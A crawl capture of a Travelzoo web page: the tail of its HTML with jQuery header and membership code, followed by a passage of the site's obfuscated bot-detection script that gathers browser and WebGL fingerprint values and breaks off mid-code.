                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="-pzFOf0S1pW6HAUryVWOjyqF1uabfM8FhH7XSQc_fBoVI1O74id2d9BUOPE92c4DE4hqVUBof-gszcRK0tak44_-mc01" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB"></script><link rel="stylesheet" type="text/css"  href="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/ECF0G0/IdYUNY"><script  src="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/RGMNKW/NbKT0q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB
body_size: 171304
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Ak();b6Q();YtQ();var BF=function(){return sO.apply(this,[DW,arguments]);};var TX=function(jv,Xf){return jv!=Xf;};var KP=function P6(pv,gP){'use strict';var UU=P6;switch(pv){case UW:{var QI=gP[rC];If.push(TP);var lE=Fv()[tJ(cJ)](vU,NI);var cE=wI()[lP(x6)].call(null,gI,st,GY,U4,OI);var bE=R6;var LE=QI[rv(typeof pt()[mO(vN)],'undefined')?pt()[mO(YX)].call(null,zI,U4,bN,ON,QU(RX),vU):pt()[mO(ON)](VO,qU,qY,YF,TJ,J6)]();while(lm(bE,LE[Fv()[tJ(R6)](I2,Nf)])){if(N6(cE[Fv()[tJ(hO)](Qf,xO)](LE[kE()[Dv(g6)].call(null,QU(QU(R6)),JP,H6,OI)](bE)),R6)||N6(cE[Fv()[tJ(hO)].call(null,Qf,xO)](LE[kE()[Dv(g6)](BN,JP,H6,YY)](Hn(bE,r6[RX]))),R6)){lE+=r6[RX];}else{lE+=R6;}bE=Hn(bE,DO);}var qO;return If.pop(),qO=lE,qO;}break;case Il:{var In=gP[rC];var w4=gP[HR];If.push(jJ);var Mm=hn(null,In)?null:TX(XE()[sR(wO)].apply(null,[LP,HU,QU({})]),typeof F[XE()[sR(fI)].apply(null,[C2,PY,GX])])&&In[F[rv(typeof XE()[sR(TJ)],Hn('',[][[]]))?XE()[sR(fI)](C2,PY,QU(R6)):XE()[sR(U4)].call(null,BU,ME,vF)][pE(typeof XE()[sR(mP)],'undefined')?XE()[sR(U4)](WI,VJ,sN):XE()[sR(Mt)](rU,WP,WP)]]||In[pt()[mO(OI)](Rv,ZE,cF,QU(QU({})),Hf,Df)];if(TX(null,Mm)){var mN,sf,gO,S4,d6=[],kN=QU(R6),RI=QU(RX);try{var kf=If.length;var CX=QU(HR);if(gO=(Mm=Mm.call(In))[bF()[z4(DO)](V2,Nm,fO,cJ,LU)],pE(R6,w4)){if(rv(F[rv(typeof kE()[Dv(EF)],Hn([],[][[]]))?kE()[Dv(zm)].apply(null,[QU(QU({})),jY,Mn,R2]):kE()[Dv(kO)](C4,X4,kY,ON)](Mm),Mm)){CX=QU(QU([]));return;}kN=QU(RX);}else for(;QU(kN=(mN=gO.call(Mm))[XE()[sR(vP)].call(null,wD,W8,QU(QU([])))])&&(d6[XE()[sR(g6)](fH,hV,QU(R6))](mN[Fv()[tJ(vN)](FH,CV)]),rv(d6[Fv()[tJ(R6)].apply(null,[I2,Qz])],w4));kN=QU(R6));}catch(Uz){RI=QU(R6),sf=Uz;}finally{If.splice(xc(kf,RX),Infinity,jJ);try{var q0=If.length;var gz=QU(HR);if(QU(kN)&&TX(null,Mm[rv(typeof XE()[sR(Kj)],'undefined')?XE()[sR(YY)].call(null,IA,mT,FA):XE()[sR(U4)](V5,wA,QU(QU({})))])&&(S4=Mm[XE()[sR(YY)].call(null,IA,mT,PV)](),rv(F[kE()[Dv(zm)](Hj,jY,Mn,U4)](S4),S4))){gz=QU(QU([]));return;}}finally{If.splice(xc(q0,RX),Infinity,jJ);if(gz){If.pop();}if(RI)throw sf;}if(CX){If.pop();}}var Q0;return If.pop(),Q0=d6,Q0;}If.pop();}break;case zr:{If.push(S8);throw new (F[kE()[Dv(dD)](BN,XN,pX,lz)])(pE(typeof Fv()[tJ(tA)],Hn('',[][[]]))?Fv()[tJ(OI)].call(null,l9,AA):Fv()[tJ(gB)](xT,vI));}break;case DW:{var UA=gP[rC];var Y9=gP[HR];If.push(Nz);var r8=hn(null,UA)?null:TX(XE()[sR(wO)](mm,HU,sN),typeof F[rv(typeof XE()[sR(mP)],'undefined')?XE()[sR(fI)](Sn,PY,QU(R6)):XE()[sR(U4)](A9,wd,zc)])&&UA[F[XE()[sR(fI)].call(null,Sn,PY,LH)][XE()[sR(Mt)](nE,WP,p7)]]||UA[rv(typeof pt()[mO(mP)],'undefined')?pt()[mO(OI)](hD,ZE,Gz,V2,QU(QU(R6)),Df):pt()[mO(ON)](zm,z7,VV,PV,ZE,WH)];if(TX(null,r8)){var R7,Jx,q5,L7,dj=[],VS=QU(R6),g8=QU(RX);try{var J9=If.length;var WB=QU(QU(rC));if(q5=(r8=r8.call(UA))[bF()[z4(DO)].apply(null,[QU(R6),DD,fO,cJ,qY])],pE(r6[R2],Y9)){if(rv(F[pE(typeof kE()[Dv(vF)],Hn([],[][[]]))?kE()[Dv(kO)](GY,Ws,S0,pT):kE()[Dv(zm)](V2,II,Mn,QU({}))](r8),r8)){WB=QU(QU([]));return;}VS=QU(RX);}else for(;QU(VS=(R7=q5.call(r8))[XE()[sR(vP)](J4,W8,YF)])&&(dj[rv(typeof XE()[sR(BA)],'undefined')?XE()[sR(g6)](kT,hV,Y0):XE()[sR(U4)](Wj,E7,NH)](R7[rv(typeof Fv()[tJ(Yx)],Hn('',[][[]]))?Fv()[tJ(vN)].apply(null,[FH,m2]):Fv()[tJ(OI)].call(null,YS,dd)]),rv(dj[Fv()[tJ(R6)].apply(null,[I2,hE])],Y9));VS=QU(R6));}catch(C5){g8=QU(r6[R2]),Jx=C5;}finally{If.splice(xc(J9,RX),Infinity,Nz);try{var lH=If.length;var cD=QU([]);if(QU(VS)&&TX(null,r8[XE()[sR(YY)](t9,mT,rj)])&&(L7=r8[XE()[sR(YY)].call(null,t9,mT,QU(QU(RX)))](),rv(F[kE()[Dv(zm)].apply(null,[mP,II,Mn,Pz])](L7),L7))){cD=QU(QU(HR));return;}}finally{If.splice(xc(lH,RX),Infinity,Nz);if(cD){If.pop();}if(g8)throw Jx;}if(WB){If.pop();}}var HD;return If.pop(),HD=dj,HD;}If.pop();}break;case pw:{If.push(Sd);F[rv(typeof XE()[sR(d9)],Hn([],[][[]]))?XE()[sR(vV)](JE,t7,Mt):XE()[sR(U4)](I7,x5,rj)](function(){return P6.apply(this,[BR,arguments]);},zB);If.pop();}break;case QW:{var l7=gP[rC];return l7;}break;case VW:{var T8=gP[rC];var pB=gP[HR];If.push(qc);if(hn(pB,null)||jS(pB,T8[Fv()[tJ(R6)].apply(null,[I2,Yn])]))pB=T8[Fv()[tJ(R6)](I2,Yn)];for(var C7=R6,kV=new (F[Fv()[tJ(Qx)](Od,X2)])(pB);lm(C7,pB);C7++)kV[C7]=T8[C7];var Xx;return If.pop(),Xx=kV,Xx;}break;case jk:{var lB={};If.push(sB);var q7={};try{var d8=If.length;var qB=QU([]);var V0=new (F[rv(typeof XE()[sR(zm)],Hn('',[][[]]))?XE()[sR(md)](mU,V2,zI):XE()[sR(U4)](f8,Gj,QU(RX))])(r6[R2],R6)[XE()[sR(dx)](jR,OT,B9)](rv(typeof Fv()[tJ(ON)],'undefined')?Fv()[tJ(p5)](PY,EV):Fv()[tJ(OI)](AB,m0));var jT=V0[Fv()[tJ(YS)](mP,Fn)](Fv()[tJ(FH)](VO,Uc));var fB=V0[wI()[lP(OI)](R6,cB,pT,vN,Rv)](jT[pt()[mO(FA)].apply(null,[QA,DD,Zx,ZV,Hj,n8])]);var gc=V0[wI()[lP(OI)].apply(null,[R6,cB,Kz,vN,A0])](jT[wI()[lP(CS)]([hB,RX],Zx,zm,fI,LB)]);lB=Ez(kq,[kE()[Dv(wB)].apply(null,[O9,FY,vN,QU([])]),fB,kE()[Dv(HX)].call(null,QU(R6),qI,rj,vN),gc]);var N8=new (F[pE(typeof XE()[sR(kO)],Hn('',[][[]]))?XE()[sR(U4)](Px,NB,kO):XE()[sR(md)](mU,V2,KV)])(R6,R6)[XE()[sR(dx)](jR,OT,QU([]))](kE()[Dv(AB)](MH,ds,v0,IH));var Sc=N8[Fv()[tJ(YS)].apply(null,[mP,Fn])](Fv()[tJ(FH)](VO,Uc));var P9=N8[wI()[lP(OI)].call(null,R6,cB,B9,vN,ZE)](Sc[pt()[mO(FA)].call(null,J0,DD,Zx,A0,QA,n8)]);var kS=N8[wI()[lP(OI)](R6,cB,rj,vN,NH)](Sc[wI()[lP(CS)]([hB,RX],Zx,fs,fI,kO)]);q7=Ez(kq,[Fv()[tJ(NB)](TV,k0),P9,XE()[sR(nx)](H7,x5,Pz),kS]);}finally{If.splice(xc(d8,RX),Infinity,sB);var pD;return pD=Ez(kq,[fT()[Qc(x6)](BT,LH,cB,QU(RX),R2),lB[kE()[Dv(wB)](Hf,FY,vN,QU({}))]||null,bF()[z4(GX)](YX,rj,ws,U4,cB),lB[kE()[Dv(HX)].apply(null,[fI,qI,rj,wO])]||null,kE()[Dv(mT)].apply(null,[Y0,XV,wc,R6]),q7[Fv()[tJ(NB)].call(null,TV,k0)]||null,bF()[z4(FA)](Hj,OI,rV,vN,cB),q7[XE()[sR(nx)].apply(null,[H7,x5,nS])]||null]),If.pop(),pD;}If.pop();}break;case kQ:{If.push(VD);var wj=F[kE()[Dv(QA)].apply(null,[QU(QU([])),cv,dV,R2])][pE(typeof kE()[Dv(E9)],Hn('',[][[]]))?kE()[Dv(kO)](S9,r7,E7,Kz):kE()[Dv(qz)].call(null,S9,Wv,hO,ZV)]?RX:R6;var ms=F[kE()[Dv(QA)](QU(R6),cv,dV,WP)][fT()[Qc(Rv)](R6,YX,lA,wO,OI)]?RX:R6;var jA=F[kE()[Dv(QA)](dD,cv,dV,QU(QU({})))][pE(typeof wI()[lP(CS)],'undefined')?wI()[lP(kO)](Jc,Yd,QU(R6),W7,xd):wI()[lP(TT)](nx,lA,S9,OI,nS)]?vQ[fT()[Qc(Pz)](Kj,Nc,K9,Bx,g6)]():R6;var w9=F[kE()[Dv(QA)](PS,cv,dV,Kz)][bF()[z4(Kc)](NH,PV,Hf,cJ,Ld)]?RX:R6;var vj=F[kE()[Dv(QA)].call(null,g6,cv,dV,YF)][kE()[Dv(wz)](EF,vE,md,mP)]?vQ[fT()[Qc(Pz)](Kj,B9,K9,cJ,g6)]():R6;var v9=F[kE()[Dv(QA)](QU(QU(RX)),cv,dV,Md)][kE()[Dv(pV)].call(null,VH,Q4,B9,QU(QU({})))]?RX:r6[R2];var xj=F[kE()[Dv(QA)](CS,cv,dV,cJ)][XE()[sR(Wz)](OB,zm,mP)]?r6[RX]:R6;var v8=F[pE(typeof kE()[Dv(G9)],Hn('',[][[]]))?kE()[Dv(kO)](Sx,ET,Z0,kz):kE()[Dv(QA)](Kc,cv,dV,x6)][pt()[mO(H6)].apply(null,[cJ,ON,SA,BN,pX,XB])]?RX:vQ[Fv()[tJ(K5)](v0,PO)]();var AT=F[kE()[Dv(QA)](ZV,cv,dV,DO)][fT()[Qc(BN)].apply(null,[zm,YY,EB,IH,Qx])]?RX:R6;var wS=F[fT()[Qc(hD)].call(null,Px,vN,Dj,pX,QA)][XE()[sR(ZE)].call(null,Mv,hz,mP)].bind?RX:R6;var Qj=F[rv(typeof kE()[Dv(V8)],'undefined')?kE()[Dv(QA)](VO,cv,dV,NH):kE()[Dv(kO)](zT,qH,Zc,C4)][Fv()[tJ(zV)](mT,OF)]?RX:R6;var UV=F[kE()[Dv(QA)](QU({}),cv,dV,QU(QU(R6)))][pt()[mO(S9)].apply(null,[sN,vN,ED,WP,C4,ON])]?RX:R6;var gd;var JS;try{var VB=If.length;var Ej=QU(QU(rC));gd=F[kE()[Dv(QA)].apply(null,[zI,cv,dV,Sx])][kE()[Dv(Qf)](QU(QU(R6)),M0,B8,KV)]?RX:R6;}catch(MV){If.splice(xc(VB,RX),Infinity,VD);gd=R6;}try{var xS=If.length;var U9=QU({});JS=F[kE()[Dv(QA)](WP,cv,dV,QU(QU({})))][XE()[sR(Pc)](Kd,BX,S9)]?RX:R6;}catch(Bc){If.splice(xc(xS,RX),Infinity,VD);JS=r6[R2];}var h8;return If.pop(),h8=Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(wj,rD(ms,RX)),rD(jA,DO)),rD(w9,g6)),rD(vj,cJ)),rD(v9,ON)),rD(xj,Qx)),rD(v8,r6[S9])),rD(gd,QA)),rD(JS,R2)),rD(AT,ZE)),rD(wS,U4)),rD(Qj,vN)),rD(UV,zm)),h8;}break;case ZC:{If.push(fz);var p8;var N5;var j8;for(p8=r6[R2];lm(p8,gP[Fv()[tJ(R6)].apply(null,[I2,pF])]);p8+=RX){j8=gP[p8];}N5=j8[rv(typeof Fv()[tJ(m8)],Hn('',[][[]]))?Fv()[tJ(KS)].call(null,m9,pF):Fv()[tJ(OI)](mj,YY)]();if(F[kE()[Dv(QA)](IH,c4,dV,PS)].bmak[Fv()[tJ(Nd)](nS,P7)][N5]){F[kE()[Dv(QA)](p7,c4,dV,Kz)].bmak[Fv()[tJ(Nd)].apply(null,[nS,P7])][N5].apply(F[kE()[Dv(QA)](dD,c4,dV,ZV)].bmak[Fv()[tJ(Nd)](nS,P7)],j8);}If.pop();}break;case rQ:{If.push(cX);try{var MX=If.length;var JB=QU({});var m5=Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(Hn(F[Fv()[tJ(TJ)].apply(null,[cx,vm])](F[kE()[Dv(PV)](H6,Ld,vU,QU(QU(R6)))][rv(typeof XE()[sR(v0)],Hn([],[][[]]))?XE()[sR(BD)](VY,Rs,dD):XE()[sR(U4)](Dd,MD,cJ)]),rD(F[pE(typeof Fv()[tJ(Jj)],'undefined')?Fv()[tJ(OI)](kY,Nd):Fv()[tJ(TJ)].call(null,cx,vm)](F[kE()[Dv(PV)].call(null,Pz,Ld,vU,J0)][XE()[sR(D9)].apply(null,[LS,c5,O9])]),RX)),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[pE(typeof kE()[Dv(Ax)],'undefined')?kE()[Dv(kO)](Y0,LD,zc,QU(QU([]))):kE()[Dv(PV)](zc,Ld,vU,QU(RX))][Fv()[tJ(d5)](xd,kJ)]),DO)),rD(F[Fv()[tJ(TJ)](cx,vm)](F[rv(typeof kE()[Dv(Ts)],Hn('',[][[]]))?kE()[Dv(PV)](QU(QU(R6)),Ld,vU,k9):kE()[Dv(kO)](S9,rS,sA,R6)][pE(typeof Fv()[tJ(mT)],'undefined')?Fv()[tJ(OI)](B0,qj):Fv()[tJ(nx)](HU,lG)]),g6)),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[kE()[Dv(J0)](OI,Yd,LB,xT)][Fv()[tJ(Od)](LU,PF)]),cJ)),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[kE()[Dv(PV)](WP,Ld,vU,gS)][kE()[Dv(Lj)](Mt,bT,V9,Nm)]),ON)),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[kE()[Dv(PV)].apply(null,[WP,Ld,vU,QU(R6)])][kE()[Dv(Xs)].call(null,R6,ZO,Pc,QU(QU({})))]),Qx)),rD(F[Fv()[tJ(TJ)].apply(null,[cx,vm])](F[kE()[Dv(PV)](QU([]),Ld,vU,Nc)][Fv()[tJ(PY)](BN,rs)]),vQ[fT()[Qc(IH)].apply(null,[CD,p7,R5,fI,g6])]())),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[kE()[Dv(PV)](K5,Ld,vU,U4)][Fv()[tJ(Hf)].apply(null,[HH,lI])]),QA)),rD(F[Fv()[tJ(TJ)](cx,vm)](F[kE()[Dv(PV)].apply(null,[pX,Ld,vU,Kc])][XE()[sR(CA)].call(null,JI,nA,lV)]),r6[fI])),rD(F[Fv()[tJ(TJ)](cx,vm)](F[kE()[Dv(PV)](Mt,Ld,vU,QU(QU({})))][pE(typeof pt()[mO(xT)],Hn(pE(typeof Fv()[tJ(QA)],Hn('',[][[]]))?Fv()[tJ(OI)](Cj,C8):Fv()[tJ(cJ)].call(null,vU,tw),[][[]]))?pt()[mO(ON)].call(null,A0,z9,T7,pT,Hj,ZT):pt()[mO(B9)](N9,zm,wV,C4,K5,BB)]),ZE)),rD(F[Fv()[tJ(TJ)](cx,vm)](F[kE()[Dv(PV)](QU(R6),Ld,vU,Qx)][Fv()[tJ(nA)](Bx,UJ)]),U4)),rD(F[Fv()[tJ(TJ)](cx,vm)](F[kE()[Dv(PV)].apply(null,[zI,Ld,vU,TJ])][XE()[sR(UB)](Lf,p5,YY)]),vN)),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[kE()[Dv(PV)].apply(null,[Bx,Ld,vU,S9])][wI()[lP(mP)].apply(null,[PV,wV,zc,Pz,C4])]),zm)),rD(F[Fv()[tJ(TJ)](cx,vm)](F[kE()[Dv(PV)].apply(null,[QU({}),Ld,vU,zI])][Fv()[tJ(Lj)](Jj,rF)]),OI)),rD(F[Fv()[tJ(TJ)].apply(null,[cx,vm])](F[kE()[Dv(PV)](R6,Ld,vU,IH)][Fv()[tJ(Z9)](wc,l2)]),r6[B9])),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[rv(typeof kE()[Dv(XH)],Hn([],[][[]]))?kE()[Dv(PV)](QU([]),Ld,vU,JD):kE()[Dv(kO)].call(null,QU([]),HV,Es,Y0)][rv(typeof XE()[sR(p5)],Hn([],[][[]]))?XE()[sR(cF)](Lt,Bx,Bx):XE()[sR(U4)].call(null,Bx,k8,QU(RX))]),kO)),rD(F[Fv()[tJ(TJ)](cx,vm)](F[kE()[Dv(PV)].call(null,Nm,Ld,vU,H6)][XE()[sR(r5)].call(null,Un,zV,ZV)]),zI)),rD(F[Fv()[tJ(TJ)].apply(null,[cx,vm])](F[kE()[Dv(PV)](RX,Ld,vU,x6)][fT()[Qc(S9)].apply(null,[Uj,vN,R8,rj,ZE])]),lV)),rD(F[Fv()[tJ(TJ)].apply(null,[cx,vm])](F[kE()[Dv(PV)].call(null,QU(QU([])),Ld,vU,Y0)][XE()[sR(k9)](w5,s9,QU(QU(RX)))]),Zs)),rD(F[Fv()[tJ(TJ)](cx,vm)](F[kE()[Dv(PV)](Bx,Ld,vU,xd)][XE()[sR(Zc)](bO,Mc,VO)]),dD)),rD(F[Fv()[tJ(TJ)].apply(null,[cx,vm])](F[kE()[Dv(PV)](A0,Ld,vU,DD)][XE()[sR(Ix)].call(null,Dt,Zs,KV)]),DD)),rD(F[Fv()[tJ(TJ)].call(null,cx,vm)](F[kE()[Dv(PV)].apply(null,[S9,Ld,vU,kz])][XE()[sR(OH)](x2,ZE,U4)]),r6[Kz])),rD(F[Fv()[tJ(TJ)](cx,vm)](F[pE(typeof XE()[sR(bd)],Hn([],[][[]]))?XE()[sR(U4)].call(null,bS,CD,zI):XE()[sR(BN)].apply(null,[PX,Cs,QU(QU(RX))])][rv(typeof Fv()[tJ(f7)],Hn([],[][[]]))?Fv()[tJ(ON)].call(null,J0,G2):Fv()[tJ(OI)](Lx,sS)]),fI)),rD(F[rv(typeof Fv()[tJ(fI)],'undefined')?Fv()[tJ(TJ)](cx,vm):Fv()[tJ(OI)](GD,rc)](F[kE()[Dv(J0)](lV,Yd,LB,GX)][pE(typeof kE()[Dv(mT)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[QU(R6),m9,l8,X5]):kE()[Dv(kB)](Yx,Hd,ls,VH)]),r6[Mt]));var nV;return If.pop(),nV=m5,nV;}catch(Cc){If.splice(xc(MX,RX),Infinity,cX);var xD;return If.pop(),xD=R6,xD;}If.pop();}break;case qk:{var H0=gP[rC];If.push(ND);if(F[pE(typeof Fv()[tJ(WP)],'undefined')?Fv()[tJ(OI)](J8,NS):Fv()[tJ(Qx)](Od,AS)][kE()[Dv(YS)].call(null,K5,b7,xd,g6)](H0)){var rB;return If.pop(),rB=H0,rB;}If.pop();}break;case Nq:{var FS=gP[rC];If.push(g5);var lD=FS[kE()[Dv(Ts)](pT,Bm,VT,vN)](function(Ac){return P6.apply(this,[Q1,arguments]);});var X0;return X0=lD[rv(typeof fT()[Qc(CS)],Hn([],[][[]]))?fT()[Qc(RX)](RV,KV,lZ,Zs,cJ):fT()[Qc(vN)](tB,k9,Zj,S9,Hs)](kE()[Dv(sN)](MH,VA,c5,N0)),If.pop(),X0;}break;case Q1:{var Ac=gP[rC];var Fs;If.push(fj);return Fs=F[pE(typeof kE()[Dv(vN)],'undefined')?kE()[Dv(kO)].call(null,MH,Cz,qU,g6):kE()[Dv(zm)](RX,M0,Mn,DO)][pE(typeof kE()[Dv(QB)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,KD,c0,Jj,MH):kE()[Dv(kz)].call(null,QU(QU([])),CT,Hc,JD)](Ac)[kE()[Dv(Ts)].apply(null,[QU({}),Qt,VT,QU([])])](function(T5){return Ac[T5];})[R6],If.pop(),Fs;}break;case Ng:{var f5=gP[rC];If.push(Ps);if(pE([XE()[sR(XH)](hx,dx,QU(QU({}))),rv(typeof Fv()[tJ(f7)],'undefined')?Fv()[tJ(BX)](OT,RY):Fv()[tJ(OI)](Df,js),pE(typeof kE()[Dv(Hf)],Hn([],[][[]]))?kE()[Dv(kO)](U4,Lc,fs,Hj):kE()[Dv(G9)](Bx,hX,s5,QU(QU({})))][Fv()[tJ(hO)].apply(null,[Qf,XX])](f5[kE()[Dv(U8)].call(null,IH,RA,Zc,Qx)][kE()[Dv(m8)].call(null,Hf,zv,X4,C4)]),AV(RX))){If.pop();return;}F[XE()[sR(vV)](GB,t7,WP)](function(){var A7=QU({});If.push(gB);try{var US=If.length;var nd=QU({});if(QU(A7)&&f5[kE()[Dv(U8)].apply(null,[Mt,O5,Zc,pX])]&&(f5[kE()[Dv(U8)](QU([]),O5,Zc,Sx)][XE()[sR(JV)].call(null,Wc,kD,zc)](rv(typeof pt()[mO(zI)],'undefined')?pt()[mO(GY)](A0,zI,E9,pX,FA,Vc):pt()[mO(ON)].apply(null,[cJ,f7,Nx,sN,Md,Tj]))||f5[kE()[Dv(U8)](rj,O5,Zc,Pz)][pE(typeof XE()[sR(gj)],Hn('',[][[]]))?XE()[sR(U4)](YT,lc,U4):XE()[sR(JV)](Wc,kD,JD)](bF()[z4(JD)].call(null,S9,sN,Pd,R2,E9)))){A7=QU(QU(HR));}}catch(HS){If.splice(xc(US,RX),Infinity,gB);f5[kE()[Dv(U8)](sN,O5,Zc,Kc)][pE(typeof Fv()[tJ(XH)],Hn('',[][[]]))?Fv()[tJ(OI)].apply(null,[N9,rV]):Fv()[tJ(kD)](dT,G5)](new (F[rv(typeof Fv()[tJ(FA)],'undefined')?Fv()[tJ(ss)].apply(null,[BA,c9]):Fv()[tJ(OI)](Fc,G0)])(XE()[sR(AB)].call(null,hT,QD,hV),Ez(kq,[pE(typeof Fv()[tJ(ON)],'undefined')?Fv()[tJ(OI)](Nm,vD):Fv()[tJ(d9)](kz,Px),QU(QU([])),Fv()[tJ(Wz)](z0,xB),QU(QU(rC)),pt()[mO(A0)](O9,QA,Pj,dD,kO,Hc),QU(rC)])));}if(QU(A7)&&pE(f5[wI()[lP(fI)](X5,mD,PV,R2,ON)],kE()[Dv(Oz)](tA,LD,Hj,gS))){A7=QU(QU(HR));}if(A7){f5[pE(typeof kE()[Dv(md)],Hn('',[][[]]))?kE()[Dv(kO)](J0,B5,BH,IH):kE()[Dv(U8)](QU(QU([])),O5,Zc,BN)][Fv()[tJ(kD)].apply(null,[dT,G5])](new (F[Fv()[tJ(ss)].call(null,BA,c9)])(XE()[sR(WV)].apply(null,[VY,A0,U4]),Ez(kq,[rv(typeof Fv()[tJ(TT)],Hn([],[][[]]))?Fv()[tJ(d9)](kz,Px):Fv()[tJ(OI)].apply(null,[BX,Z7]),QU(rC),Fv()[tJ(Wz)](z0,xB),QU({}),pt()[mO(A0)](vF,QA,Pj,QU(QU([])),pT,Hc),QU(QU({}))])));}If.pop();},R6);If.pop();}break;case rW:{var A5=gP[rC];If.push(hs);if(F[Fv()[tJ(Qx)](Od,U2)][kE()[Dv(YS)](IH,Om,xd,Rs)](A5)){var Ns;return If.pop(),Ns=A5,Ns;}If.pop();}break;case A:{If.push(vz);if(QU(IS(Fv()[tJ(HH)].call(null,Ax,ct),F[kE()[Dv(PV)].call(null,gS,tx,vU,sN)]))){var Wd;return If.pop(),Wd=null,Wd;}var PT=F[kE()[Dv(PV)](QU(RX),tx,vU,QU(QU(R6)))][Fv()[tJ(HH)](Ax,ct)];var wT=PT[wI()[lP(DD)].call(null,A0,X9,S9,zm,fs)];var P5=PT[pt()[mO(BN)](VO,g6,Xj,QU(R6),CS,Ss)];var Zz=PT[XE()[sR(S5)].call(null,Yn,R2,EF)];var bV;return bV=[wT,pE(P5,vQ[Fv()[tJ(K5)](v0,JU)]())?r6[R2]:jS(P5,R6)?AV(RX):AV(DO),Zz||kE()[Dv(hj)](rj,d7,E8,nS)],If.pop(),bV;}break;case 